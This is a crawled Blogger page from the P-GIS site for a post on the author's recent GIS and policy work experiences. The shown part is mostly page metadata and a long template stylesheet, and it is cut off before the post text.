

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html
body_size: 55726
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.p-gis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="P-GIS - Atom" href="https://www.p-gis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="P-GIS - RSS" href="https://www.p-gis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="P-GIS - Atom" href="https://www.blogger.com/feeds/2401613115797505779/posts/default" />

<link rel="alternate" type="application/atom+xml" title="P-GIS - Atom" href="https://www.p-gis.com/feeds/6664077487254863464/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVpdn0qn-FPopKpFxKbRkiP5sswqPZOrCKKOHNDf6Xo5UCF2fA0uA-eiVbpaLbLRx0nPdQ_794aYhp0Q4PMJ0mXY8eFFNMiqrVvdABqM9tJJUWL9Jzk78fxzbFBryGdPNLHE4zldFnzY/s1600/For-multiple-projects.png' rel='image_src'/>
<meta content='http://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html' property='og:url'/>
<meta content='RECENT WORK EXPERIENCES - KINH NGHIỆM LÀM VIỆC' property='og:title'/>
<meta content='  • 	 2024-2025 POLICY EXPERT @AI4Biochar PROJECT Owner/Sponsor: FAO, Rome • Location: Vietnam • Mapping of some crops with satellite data a...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVpdn0qn-FPopKpFxKbRkiP5sswqPZOrCKKOHNDf6Xo5UCF2fA0uA-eiVbpaLbLRx0nPdQ_794aYhp0Q4PMJ0mXY8eFFNMiqrVvdABqM9tJJUWL9Jzk78fxzbFBryGdPNLHE4zldFnzY/w1200-h630-p-k-no-nu/For-multiple-projects.png' property='og:image'/>
<title>
RECENT WORK EXPERIENCES - KINH NGHIỆM LÀM VIỆC - P-GIS
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='RECENT WORK EXPERIENCES - KINH NGHIỆM LÀM VIỆC' property='og:title'/>
<meta content='http://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVpdn0qn-FPopKpFxKbRkiP5sswqPZOrCKKOHNDf6Xo5UCF2fA0uA-eiVbpaLbLRx0nPdQ_794aYhp0Q4PMJ0mXY8eFFNMiqrVvdABqM9tJJUWL9Jzk78fxzbFBryGdPNLHE4zldFnzY/s1600/For-multiple-projects.png' property='og:image'/>
<meta content='P-GIS' property='og:site_name'/>
<meta content='https://www.p-gis.com/' name='twitter:domain'/>
<meta content='RECENT WORK EXPERIENCES - KINH NGHIỆM LÀM VIỆC' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVpdn0qn-FPopKpFxKbRkiP5sswqPZOrCKKOHNDf6Xo5UCF2fA0uA-eiVbpaLbLRx0nPdQ_794aYhp0Q4PMJ0mXY8eFFNMiqrVvdABqM9tJJUWL9Jzk78fxzbFBryGdPNLHE4zldFnzY/s1600/For-multiple-projects.png' name='twitter:image'/>
<meta content='RECENT WORK EXPERIENCES - KINH NGHIỆM LÀM VIỆC' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CLora:400,700" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,700,800%7CMerriweather:300,400,700&amp;ver=4.1.5" id="gfont-style-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Montserrat:400&amp;subset=latin&amp;ver=1431676409" id="redux-google-fonts-memory-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Yesteryear" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Raleway:400,700,500,300' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic%7CPT+Serif:400,400italic,700,700italic%7CDroid+Sans:400,700&amp;subset=latin,latin-ext" id="themerex-font-style-google_fonts-css" media="all" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700%2C400italic%7CLustria%3A300%2C400%2C600%2C700%2C400italic&subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' id='letsblog-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Simplart
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
.navbar, .Attribution, .quickedit {
display:none;
}
body#layout {
width:800px;
}
body#layout .container {
width: auto;
}
body#layout .container.sp_sidebar #main {
width: 60%;
margin-right: 10px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper, body#layout .featured-area {
display:none;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:100%;
}
body {
background-color:#fff;
font-family:"Open Sans", sans-serif;
padding: 0;
margin: 0;
color: #444;
font-weight: 400;
-webkit-font-smoothing: antialiased;
font-size: 14px;
line-height: 1.7;
word-wrap: break-word;
}
p {
font-size:14px;
line-height:26px;
}
a:link {
color: #cea525;
text-decoration:none;
}
a:visited {
color: #cea525;
text-decoration:none;
}
a:hover {
}
a.quickedit img {width:18px!important;height:18px!important;}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1200px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
margin-top: 50px;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:830px;
margin-right:30px;
float:left;
}
#sidebar {
width:320px;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:60px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:22px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#000000;
line-height:60px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
body#layout div#sidebar {
width: auto;
float: none;
}
body#layout #side-bar {
width: 34%;
float: right;
}
body#layout .container.sp_sidebar #main {
width: 60%;
margin-right: 10px;
}
.menu1 {
text-align:center;
}
div#navigation-wrapper {
border-top: 1px solid #eee;
background-color: #fff;
}
.menu1 li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu1 li a {
display: block;
line-height: 50px;
color: #7e7e7e;
text-transform: uppercase;
font-size: 12px;
font-weight: 500;
font-family:"Open Sans", sans-serif;
font-size: 12px;
font-weight: 600;
letter-spacing: 2px;
text-transform: uppercase;
color: #000000;
}
/*** DROPDOWN ***/
.menu1 .sub-menu,
.menu1.children {
background-color: #f2f2f2;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu1 ul a,
.menu1 ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu1 ul li,
.menu1 ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu1 ul a:hover,
.menu1 ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu1 li:hover > ul,
.menu1 ul li:hover > ul {
display: block;
}
.menu1 .sub-menu ul,
.menu1 .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:40px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:60px;
font-size:14px;
line-height:60px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:60px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:5px;
}
#top-social a i {
border-radius: 50%;
color: #777777;
border: 1px solid #777777;
line-height: 26px;
font-size: 12px;
/* display: block; */
width: 26px;
height: 26px;
text-align: center;
margin: 0px;
}
/********************************/
/*** Header ***/
/********************************/
#header {
background-color: #fff;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhffpzHm8bQF1zRJ3j7pn-0f7ju9atLl5FwQPijqwWPzDhI8n2cCeNCq9bPSe7JKZDVPsKVJjiVZwR2bA_btTEkw58KuBQwybfGCFmHirSn8g5MLx7Rd8E7MCRvc544TcXuKIBdlEJGkK_z/s1600/P-GIS+Banner_Long.jpg");
background-repeat: repeat-x;
border-top: 8px solid #293335;
height: 250px;
}
#logo {
text-align:center;
padding:40px 0;
}
/** Featured area **/
.item .info {
text-align: center;
top: auto;
bottom: 2.857em;
right: auto;
left: 15%;
height: auto;
min-height: 65px;
padding: 1.8em 1.5em 1.8em;
width: 70%;
box-sizing: border-box;
z-index: 9;
background-color: rgba(0,0,0,0.6);
position: absolute;
}
span.feat-cat a {
color: #fff;
}
.info .feat-cat {
color: #ffffff;
line-height: 27px;
padding: 0 15px;
display: inline-block;
text-transform: uppercase;
font-size: 12px;
}
.featured-area {
margin-bottom:50px;
}
#owl-demo .item img{
max-width: 100%;
height: 420px;
opacity: 0.9;
object-fit: cover;
width: 100%;
}
#owl-demo .item .feat-overlay {
width:100%;
bottom:6px;
}
#owl-demo .item .feat-overlay h3 a {
font-size: 15px;
color: #fff;
font-weight: 400;
letter-spacing: 1px;
font-family: 'Playfair Display', serif;
font-weight: 400;
font-size: 18px;
line-height: 30px;
text-transform: capitalize;
}
#owl-demo .item .feat-overlay h3 a:hover {
}
.owl-item:hover .icon-postbanner {
opacity: 1;
filter: alpha(opacity=1);
}
.icon-postbanner {
width: 40px;
height: 40px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 1px solid #ffffff;
opacity: 0.5;
filter: alpha(opacity=50);
float: right;
line-height: 38px;
text-align: center;
}
.feat-text h3 {
margin: 0;
font-size: 12px;
font-family: 'Montserrat';
font-size: 12px;
color: #ffffff;
letter-spacing: 2px;
text-transform: uppercase;
display: inline-block;
}
div#footer-social1 h2 {
display: none;
}
#instafeed{max-width:100%;margin:0 auto;list-style:none;text-align:center;font-family:sans-serif;  line-height: 0px;
border-bottom: 1px solid rgba(34,34,34,0.1);}
#instafeed li{display:inline-block;width: 14.28%;margin:0;padding:0;text-align:left;position:relative}
#instafeed div{margin:0;position:relative}
#instafeed img{max-width:100%;display:block;position:relative;z-index:10;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
padding-bottom: 1px;
margin-bottom: 40px;
min-height: 322px;
background-color: #fff;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
text-align: center;
}
.post-header .cat a {
display: inline-block;
color: #999999;
font-family: Raleway;
line-height: 12px;
padding-left: 8px;
padding-top: 5px;
padding-bottom: 15px;
color: #444;
text-transform: uppercase;
font-size: 12px;
color: #ccc8c9;
font-family: Droid Sans,serif;
text-transform: uppercase;
letter-spacing: 1px;
}
span.cat {
color: #ccc8c9;
font-family: Droid Sans,serif;
text-transform: uppercase;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
margin-bottom: 20px;
color: #293335;
font-size: 22px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: Lustria;
font-weight: 400;
}
.post-header h2 a:hover {
opacity:.50;
}
.post_info_date span {
display: inline-block;
padding: 0 1.2em;
background: #ffffff;
position: relative;
z-index: 2;
}
.post_detail.post_date {
width: 40%;
margin: 10px auto 20px;
}
.post_info_date:before {
content: "";
border-bottom: 1px solid #be9656;
width: 100%;
position: absolute;
left: 0;
top: 50%;
z-index: 0;
}
.post_info_date {
font-style: italic;
color: #be9656;
position: relative;
display: block;
font-family: Lustria;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
width: 100%;
height: auto;
max-height: 250px;
object-fit: cover;
min-height: 250px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
padding: 0 0px;
text-align: center;
text-align: justify;
box-sizing:border-box;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
}
.post-entry a.more-link {
padding: 1.3em 0 2.5em;
font-size: 11px;
font-weight: 600;
text-transform: uppercase;
display: inline-block;
margin: auto;
letter-spacing: 2px;
color: #be9656;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.break-p {
text-align: center;
}
.myclaso {
overflow: hidden;
margin-bottom: 20px;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align: center;
margin-bottom: 50px;
padding-top: 20px;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
background: #fff;
border: 1px solid #e5e5e5;
display: inline-block;
line-height: 42px;
border-radius: 50%;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom: 80px;
margin-top: 70px;
overflow: hidden;
padding: 10px;
border: 1px solid #ddd;
}
.post-authorz {
background-color: #fff;
min-height: 102px;
padding: 20px;
}
.separator a {
margin-left: 0px!important;
}
.separator {
text-align: justify!important;;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:42px;
font-weight:700;
border-bottom:2px solid #444;
padding-bottom:3px;
display:inline-block;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:178px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
h1.logo_h.logo_h__txt {
text-align: center;
padding: 0px 0 28px;
color: #009900;
font-family: 'Playfair Display', serif;
font-weight: 400;
font-size: 80px;
font-weight: bold;
text-transform: uppercase;
}
.widget.PageList h2 {
display: none;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:100px;
clear:both;
}
.pagination a {
color: #999;
font-family: "Open Sans", sans-serif;
letter-spacing: 3px;
text-transform: uppercase;
font-size: 12px;
font-weight: 600;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 0px;
width: 44px;
height: 25px;
text-align: center;
line-height: 25px;
/* background-color: #789376; */
color: #000;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#222;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#222;
margin-left: 42px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 68px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#cea525;
font-size:14px;
margin:0 5px 0 7px;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:18px 0;
background:#f2f2f2;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#888;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#888888;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#widget-area a {
color: #000;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow: hidden;
padding-bottom: 60px;
border-top: 1px solid #f0f0f0;
padding-top: 70px;
font-size:14px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 318px;
}
.footerwidget h2 span {
color: #fff;
font-family:"Open Sans", sans-serif;
font-size: 16px;
line-height: 16px;
font-weight: 500;
letter-spacing: 1px;
position: relative;
padding: 8px 16px;
/* top: -20px; */
text-transform: uppercase;
/* border: 1px solid #e3e3e3; */
display: inline-block;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 277px;
margin-right: 0;
float: none;
margin-bottom: 50px;
background-color: #fff;
padding: 20px;
border: 1px solid #e1e1e1;
clear: both;
}
div#widget-areaa h2 {
display: none;
}
div#widget-areaa {
margin-top: 40px;
margin-bottom: -8px;
}
.socialfollow { float:none; clear:both; margin:10px 0;}
.socialfollow a i {
line-height: 1;
height: auto;
font-size: 32px;
}
.socialfollow i {
color: #909090;
}
.socialfollow a {
height: 41px;
padding: 10px;
float: left;
text-decoration: none;
display: block;
-webkit-transition: all 0.31s ease;
-moz-transition: all 0.31s ease;
-ms-transition: all 0.31s ease;
-o-transition: all 0.31s ease;
transition: all 0.31s ease;
}
.socialfollow a:hover i{color:#fff}
